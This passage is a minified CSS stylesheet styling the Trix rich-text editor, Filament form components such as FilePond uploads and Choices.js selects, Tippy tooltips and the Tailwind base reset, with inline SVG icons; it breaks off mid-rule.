.trix-button--icon-italic:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M10 5v3h2.2l-3.4 8H6v3h8v-3h-2.2l3.4-8H18V5h-8z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-link:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M9.88 13.7a4.3 4.3 0 0 1 0-6.07l3.37-3.37a4.26 4.26 0 0 1 6.07 0 4.3 4.3 0 0 1 0 6.06l-1.96 1.72a.91.91 0 1 1-1.3-1.3l1.97-1.71a2.46 2.46 0 0 0-3.48-3.48l-3.38 3.37a2.46 2.46 0 0 0 0 3.48.91.91 0 1 1-1.3 1.3z'/%3E%3Cpath d='M4.25 19.46a4.3 4.3 0 0 1 0-6.07l1.93-1.9a.91.91 0 1 1 1.3 1.3l-1.93 1.9a2.46 2.46 0 0 0 3.48 3.48l3.37-3.38c.96-.96.96-2.52 0-3.48a.91.91 0 1 1 1.3-1.3 4.3 4.3 0 0 1 0 6.07l-3.38 3.38a4.26 4.26 0 0 1-6.07 0z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-strike:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='m12.73 14 .28.14c.26.15.45.3.57.44.12.14.18.3.18.5 0 .3-.15.56-.44.75-.3.2-.76.3-1.39.3A13.52 13.52 0 0 1 7 14.95v3.37a10.64 10.64 0 0 0 4.84.88c1.26 0 2.35-.19 3.28-.56.93-.37 1.64-.9 2.14-1.57s.74-1.45.74-2.32c0-.26-.02-.51-.06-.75h-5.21zm-5.5-4c-.08-.34-.12-.7-.12-1.1 0-1.29.52-2.3 1.58-3.02 1.05-.72 2.5-1.08 4.34-1.08 1.62 0 3.28.34 4.97 1l-1.3 2.93c-1.47-.6-2.73-.9-3.8-.9-.55 0-.96.08-1.2.26-.26.17-.38.38-.38.64 0 .27.16.52.48.74.17.12.53.3 1.05.53H7.23zM3 13h18v-2H3v2z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-quote:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg version='1' xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M6 17h3l2-4V7H5v6h3zm8 0h3l2-4V7h-6v6h3z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-heading-1:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg version='1' xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M12 9v3H9v7H6v-7H3V9h9zM8 4h14v3h-6v12h-3V7H8V4z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-code:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M18.2 12 15 15.2l1.4 1.4L21 12l-4.6-4.6L15 8.8l3.2 3.2zM5.8 12 9 8.8 7.6 7.4 3 12l4.6 4.6L9 15.2 5.8 12z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-bullet-list:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg version='1' xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M4 4a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm0 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm0 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm4 3h14v-2H8v2zm0-6h14v-2H8v2zm0-8v2h14V5H8z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-number-list:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M2 17h2v.5H3v1h1v.5H2v1h3v-4H2v1zm1-9h1V4H2v1h1v3zm-1 3h1.8L2 13.1v.9h3v-1H3.2L5 10.9V10H2v1zm5-6v2h14V5H7zm0 14h14v-2H7v2zm0-6h14v-2H7v2z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-undo:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M12.5 8c-2.6 0-5 1-6.9 2.6L2 7v9h9l-3.6-3.6A8 8 0 0 1 20 16l2.4-.8a10.5 10.5 0 0 0-10-7.2z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-redo:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M18.4 10.6a10.5 10.5 0 0 0-16.9 4.6L4 16a8 8 0 0 1 12.7-3.6L13 16h9V7l-3.6 3.6z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-decrease-nesting-level:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M3 19h19v-2H3v2zm7-6h12v-2H10v2zm-8.3-.3 2.8 2.9L6 14.2 4 12l2-2-1.4-1.5L1 12l.7.7zM3 5v2h19V5H3z'/%3E%3C/svg%3E")}trix-toolbar .trix-button--icon-increase-nesting-level:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M3 19h19v-2H3v2zm7-6h12v-2H10v2zm-6.9-1L1 14.2l1.4 1.4L6 12l-.7-.7-2.8-2.8L1 9.9 3.1 12zM3 5v2h19V5H3z'/%3E%3C/svg%3E")}trix-toolbar .trix-dialogs{position:relative}trix-toolbar .trix-dialog{background:#fff;border-radius:5px;border-top:2px solid #888;box-shadow:0 .3em 1em #ccc;font-size:.75em;left:0;padding:15px 10px;position:absolute;right:0;top:0;z-index:5}trix-toolbar .trix-input--dialog{-webkit-appearance:none;-moz-appearance:none;background-color:#fff;border:1px solid #bbb;border-radius:3px;box-shadow:none;font-size:inherit;font-weight:400;margin:0 10px 0 0;outline:none;padding:.5em .8em}trix-toolbar .trix-input--dialog.validate:invalid{box-shadow:0 0 1.5px 1px red}trix-toolbar .trix-button--dialog{border-bottom:none;font-size:inherit;padding:.5em}trix-toolbar .trix-dialog--link{max-width:600px}trix-toolbar .trix-dialog__link-fields{align-items:baseline;display:flex}trix-toolbar .trix-dialog__link-fields .trix-input{flex:1}trix-toolbar .trix-dialog__link-fields .trix-button-group{flex:0 0 content;margin:0}trix-editor [data-trix-mutable]:not(.attachment__caption-editor){-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}trix-editor [data-trix-cursor-target]::-moz-selection,trix-editor [data-trix-mutable]::-moz-selection,trix-editor [data-trix-mutable] ::-moz-selection{background:none}trix-editor [data-trix-cursor-target]::selection,trix-editor [data-trix-mutable]::selection,trix-editor [data-trix-mutable] ::selection{background:none}trix-editor [data-trix-mutable].attachment__caption-editor:focus::-moz-selection{background:highlight}trix-editor [data-trix-mutable].attachment__caption-editor:focus::selection{background:highlight}trix-editor [data-trix-mutable].attachment.attachment--file{border-color:transparent;box-shadow:0 0 0 2px highlight}trix-editor [data-trix-mutable].attachment img{box-shadow:0 0 0 2px highlight}trix-editor .attachment{position:relative}trix-editor .attachment:hover{cursor:default}trix-editor .attachment--preview .attachment__caption:hover{cursor:text}trix-editor .attachment__progress{height:20px;left:5%;opacity:.9;position:absolute;top:calc(50% - 10px);transition:opacity .2s ease-in;width:90%;z-index:1}trix-editor .attachment__progress[value="100"]{opacity:0}trix-editor .attachment__caption-editor{-webkit-appearance:none;-moz-appearance:none;border:none;color:inherit;display:inline-block;font-family:inherit;font-size:inherit;line-height:inherit;margin:0;outline:none;padding:0;text-align:center;vertical-align:top;width:100%}trix-editor .attachment__toolbar{left:0;position:absolute;text-align:center;top:-.9em;width:100%;z-index:1}trix-editor .trix-button-group{display:inline-flex}trix-editor .trix-button{background:transparent;border:none;border-radius:0;color:#666;float:left;font-size:80%;margin:0;outline:none;padding:0 .8em;position:relative;white-space:nowrap}trix-editor .trix-button:not(:first-child){border-left:1px solid #ccc}trix-editor .trix-button.trix-active{background:#cbeefa}trix-editor .trix-button:not(:disabled){cursor:pointer}trix-editor .trix-button--remove{background-color:#fff;border:2px solid highlight;border-radius:50%;box-shadow:1px 1px 6px rgba(0,0,0,.25);display:inline-block;height:1.8em;line-height:1.8em;outline:none;padding:0;text-indent:-9999px;width:1.8em}trix-editor .trix-button--remove:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg height='24' width='24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.4 17.6 5 12 10.6 6.4 5 5 6.4l5.6 5.6L5 17.6 6.4 19l5.6-5.6 5.6 5.6 1.4-1.4-5.6-5.6z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:90%;bottom:0;content:"";display:inline-block;left:0;opacity:.7;position:absolute;right:0;top:0}trix-editor .trix-button--remove:hover{border-color:#333}trix-editor .trix-button--remove:hover:before{opacity:1}trix-editor .attachment__metadata-container{position:relative}trix-editor .attachment__metadata{background-color:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:.8em;left:50%;max-width:90%;padding:.1em .6em;position:absolute;top:2em;transform:translate(-50%)}trix-editor .attachment__metadata .attachment__name{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}trix-editor .attachment__metadata .attachment__size{margin-left:.2em;white-space:nowrap}.trix-content{line-height:1.5}.trix-content *{box-sizing:border-box;margin:0;padding:0}.trix-content h1{font-size:1.2em;line-height:1.2}.trix-content blockquote{border:solid #ccc;border-width:0 0 0 .3em;margin-left:.3em;padding-left:.6em}.trix-content [dir=rtl] blockquote,.trix-content blockquote[dir=rtl]{border-width:0 .3em 0 0;margin-right:.3em;padding-right:.6em}.trix-content li{margin-left:1em}.trix-content [dir=rtl] li{margin-right:1em}.trix-content pre{background-color:#eee;display:inline-block;font-family:monospace;font-size:.9em;overflow-x:auto;padding:.5em;vertical-align:top;white-space:pre;width:100%}.trix-content img{height:auto;max-width:100%}.trix-content .attachment{display:inline-block;max-width:100%;position:relative}.trix-content .attachment a{color:inherit;text-decoration:none}.trix-content .attachment a:hover,.trix-content .attachment a:visited:hover{color:inherit}.trix-content .attachment__caption{text-align:center}.trix-content .attachment__caption .attachment__name+.attachment__size:before{content:" \b7  "}.trix-content .attachment--preview{text-align:center;width:100%}.trix-content .attachment--preview .attachment__caption{color:#666;font-size:.9em;line-height:1.2}.trix-content .attachment--file{border:1px solid #bbb;border-radius:5px;color:#333;line-height:1;margin:0 2px 2px;padding:.4em 1em}.trix-content .attachment-gallery{display:flex;flex-wrap:wrap;position:relative}.trix-content .attachment-gallery .attachment{flex:1 0 33%;max-width:33%;padding:0 .5em}.trix-content .attachment-gallery.attachment-gallery--2 .attachment,.trix-content .attachment-gallery.attachment-gallery--4 .attachment{flex-basis:50%;max-width:50%}.filament-forms-color-picker-preview{background-image:repeating-linear-gradient(45deg,#aaa 25%,transparent 0,transparent 75%,#aaa 0,#aaa),repeating-linear-gradient(45deg,#aaa 25%,#fff 0,#fff 75%,#aaa 0,#aaa);background-position:0 0,4px 4px;background-size:8px 8px}.filament-forms-color-picker-preview:after{background:var(--color);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.filepond--root{margin-bottom:0;overflow:hidden}.filepond--panel-root{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.5rem;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.filepond--drip-blob{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark .filepond--drop-label{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark .filepond--panel-root{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity));border-color:rgb(75 85 99/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.dark .filepond--drip-blob{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.filepond--root[data-style-panel-layout=compact] .filepond--item{margin-bottom:.125rem}.filepond--root[data-style-panel-layout=compact] .filepond--drop-label label{font-size:.875rem;line-height:1.25rem}.filepond--root[data-style-panel-layout=compact] .filepond--drop-label{min-height:2.625em}.filepond--root[data-style-panel-layout=compact] .filepond--file{padding-bottom:.5em;padding-top:.5em}.filepond--root[data-style-panel-layout=grid] .filepond--item{display:inline;width:calc(50% - .5em)}@media (min-width:1024px){.filepond--root[data-style-panel-layout=grid] .filepond--item{width:calc(33.33% - .5em)}}.filepond--download-icon{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:inline-block;height:1rem;margin-right:.25rem;pointer-events:auto;vertical-align:bottom;width:1rem}.filepond--download-icon:hover{background-color:hsla(0,0%,100%,.7)}.filepond--download-icon{-webkit-mask-image:url([data-uri]);mask-image:url([data-uri]);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.filepond--open-icon{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:inline-block;height:1rem;margin-right:.25rem;pointer-events:auto;vertical-align:bottom;width:1rem}.filepond--open-icon:hover{background-color:hsla(0,0%,100%,.7)}.filepond--open-icon{-webkit-mask-image:url([data-uri]);mask-image:url([data-uri]);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.dark .trix-button{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity));border-color:rgb(75 85 99/var(--tw-border-opacity));color:rgb(229 231 235/var(--tw-text-opacity))}.dark .trix-button-group{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark trix-toolbar .trix-dialog{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity));border-color:rgb(17 24 39/var(--tw-border-opacity));border-top-width:2px;box-shadow:0 .3em 1em #111827}.dark trix-toolbar .trix-input{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity));border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark trix-toolbar .trix-button:not(:first-child){--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity));border-left-width:1px}trix-toolbar .filament-forms-rich-editor-component-toolbar-button.trix-active{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.choices{position:relative}.choices:focus{outline:2px solid transparent;outline-offset:2px}.choices:last-child{margin-bottom:0}.choices.is-open{overflow:visible}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.choices.is-disabled .choices__item{cursor:not-allowed;opacity:.7;pointer-events:none}.choices [hidden]{display:none!important}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .choices__input{border-bottom-width:1px;display:block;margin:0;padding:.5rem;width:100%}.dark .choices[data-type*=select-one] .choices__input{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.choices[data-type*=select-multiple] .choices__inner{cursor:text}.choices__inner{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);background-color:rgb(255 255 255/var(--tw-bg-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.5rem;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);display:inline-block;padding:.5rem .75rem;transition-duration:75ms;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);vertical-align:top;width:100%}.dark .choices__inner{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity));border-color:rgb(75 85 99/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.choices--error .choices__inner{--tw-border-opacity:1;--tw-ring-opacity:1;--tw-ring-color:rgb(225 29 72/var(--tw-ring-opacity));border-color:rgb(225 29 72/var(--tw-border-opacity))}.dark .choices--error .choices__inner{--tw-border-opacity:1;--tw-ring-opacity:1;--tw-ring-color:rgb(251 113 133/var(--tw-ring-opacity));border-color:rgb(251 113 133/var(--tw-border-opacity))}[dir=rtl] .choices__inner{background-position:left .5rem center}.is-focused .choices__inner,.is-open .choices__inner{--tw-border-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-inset:inset;--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));border-color:rgb(59 130 246/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.choices__list{list-style-type:none;margin:0;padding-left:0}.choices__list--single{display:inline-block;padding-right:3rem;width:100%}[dir=rtl] .choices__list--single{padding-left:3rem;padding-right:0}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:flex;flex-wrap:wrap;gap:.25rem;padding-right:1.5rem}[dir=rtl] .choices__list--multiple{padding-left:1.5rem;padding-right:0}.choices__list--multiple:not(:empty){display:flex;margin-bottom:.25rem}.choices__list--multiple .choices__item{align-items:center;box-sizing:border-box;cursor:pointer;display:inline-flex;gap:.5rem;justify-content:space-between}.choices__list--multiple .choices__item>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.choices__list--multiple .choices__item{--tw-text-opacity:1;background-color:rgba(59,130,246,.1);border-radius:.5rem;color:rgb(29 78 216/var(--tw-text-opacity));font-size:.875rem;font-weight:500;letter-spacing:-.025em;line-height:1.25rem;padding:.125rem .5rem;word-break:break-all}.dark .choices__list--multiple .choices__item{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}[dir=rtl] .choices__list--multiple .choices__item>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}[dir=rtl] .choices__list--multiple .choices__item{overflow-wrap:normal;word-break:normal}.choices__list--dropdown,.choices__list[aria-expanded]{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);background-color:rgb(255 255 255/var(--tw-bg-opacity));border-color:rgb(209 213 219/var(--tw-border-opacity));border-radius:.5rem;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);margin-top:.5rem;overflow:hidden;overflow-wrap:break-word;position:absolute;top:100%;visibility:hidden;width:100%;will-change:visibility;z-index:1}.dark .choices__list--dropdown,.dark .choices__list[aria-expanded]{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity));border-color:rgb(75 85 99/var(--tw-border-opacity))}.is-active.choices__list--dropdown,.is-active.choices__list[aria-expanded]{visibility:visible;z-index:10}.choices__list--dropdown .choices__list,.choices__list[aria-expanded] .choices__list{max-height:15rem;overflow:auto;position:relative;will-change:scroll-position}.choices__list--dropdown .choices__item,.choices__list[aria-expanded] .choices__item{padding:.5rem .75rem;position:relative}[dir=rtl] .choices__list--dropdown .choices__item,[dir=rtl] .choices__list[aria-expanded] .choices__item{text-align:right}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.choices__list--dropdown .choices__item--selectable.is-highlighted:after,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted:after{opacity:.7}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{cursor:not-allowed;opacity:.7;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.choices__placeholder{opacity:.7}.choices__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-position:50%;background-repeat:no-repeat;border-width:0;cursor:pointer;text-indent:-9999px}.choices__button:focus{outline:2px solid transparent;outline-offset:2px}.choices[data-type*=select-one] .choices__button{background-image:url([data-uri]);background-size:.7em .7em;height:1rem;margin-right:2.25rem;opacity:.6;padding:0;position:absolute;right:0;top:calc(50% - .55em);width:1rem}.dark .choices[data-type*=select-one] .choices__button{background-image:url([data-uri]);opacity:.3}[dir=rtl] .choices[data-type*=select-one] .choices__button{left:0;margin-left:2.25rem;margin-right:0;right:auto}.choices[data-type*=select-one] .choices__button:focus,.choices[data-type*=select-one] .choices__button:hover{opacity:.75}.dark .choices[data-type*=select-one] .choices__button:focus,.dark .choices[data-type*=select-one] .choices__button:hover{opacity:.6}.choices[data-type*=select-one] .choices__item[data-value=""] .choices__button{display:none}.choices[data-type*=select-multiple] .choices__button{--tw-text-opacity:1;background-image:url([data-uri]);background-size:.6em .6em;color:rgb(29 78 216/var(--tw-text-opacity));display:inline-block;height:.75rem;opacity:.6;width:.75rem}.dark .choices[data-type*=select-multiple] .choices__button{background-image:url([data-uri]);opacity:.75}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{opacity:.75}.dark .choices[data-type*=select-multiple] .choices__button:focus,.dark .choices[data-type*=select-multiple] .choices__button:hover{opacity:1}.choices__list--dropdown .choices__input{border-color:#d1d5db!important;border-width:0 0 1px!important;padding:.5rem .75rem!important}.dark .choices__list--dropdown .choices__input::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.dark .choices__list--dropdown .choices__input:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.dark .choices__list--dropdown .choices__input::placeholder{--tw-placeholder-opacity:1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.dark .choices__list--dropdown .choices__input{border-color:#4b5563!important}.choices__input{background-color:transparent!important;border-color:transparent!important;border-style:none;display:inline-block;max-width:100%;padding:0!important}.choices__input:focus{box-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)!important;outline-color:transparent!important}.choices__input::-webkit-search-cancel-button,.choices__input::-webkit-search-decoration,.choices__input::-webkit-search-results-button,.choices__input::-webkit-search-results-decoration{display:none}.choices__input::-ms-clear,.choices__input::-ms-reveal{display:none;height:0;width:0}.webkit-calendar-picker-indicator\:opacity-0::-webkit-calendar-picker-indicator{opacity:0}
.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{background-color:#333;border-radius:4px;color:#fff;font-size:14px;line-height:1.4;outline:0;position:relative;transition-property:transform,visibility,opacity;white-space:normal}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{border-top-color:initial;border-width:8px 8px 0;bottom:-7px;left:0;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:initial;border-width:0 8px 8px;left:0;top:-7px;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-left-color:initial;border-width:8px 0 8px 8px;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{border-right-color:initial;border-width:8px 8px 8px 0;left:-7px;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{color:#333;height:16px;width:16px}.tippy-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tippy-content{padding:5px 9px;position:relative;z-index:1}
.tippy-box[data-theme~=light]{background-color:#fff;box-shadow:0 0 20px 4px rgba(154,161,177,.15),0 4px 80px -8px rgba(36,40,47,.25),0 4px 4px -2px rgba(91,94,105,.15);color:#26323d}.tippy-box[data-theme~=light][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff}.tippy-box[data-theme~=light][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff}.tippy-box[data-theme~=light]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light]>.tippy-svg-arrow{fill:#fff}
/*! tailwindcss v3.0.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px 